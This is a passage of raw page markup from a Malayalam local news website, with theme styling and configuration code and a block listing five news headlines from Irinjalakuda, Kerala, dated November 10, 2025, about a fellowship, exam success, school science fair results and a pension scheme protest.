a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_111 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:15px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:10px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_111 .td-subcat-list a,.tdi_111 .td-subcat-dropdown span,.tdi_111 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 20px 0 0}.tdi_111 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_111 .td-module-container:before{bottom:-5px}.tdi_111 .td-module-container{padding:0 0 12px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:10px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 10px 0 0}.tdi_111 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_111 .td-module-container:before{bottom:-3px}.tdi_111 .td-module-container{padding:0 0 8px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:5px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .td-post-category{font-size:10px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-image-wrap{padding-bottom:110%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-19845","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "13944";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "2789";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:48:51+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:40:14+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:31:50+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_112 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_112" >
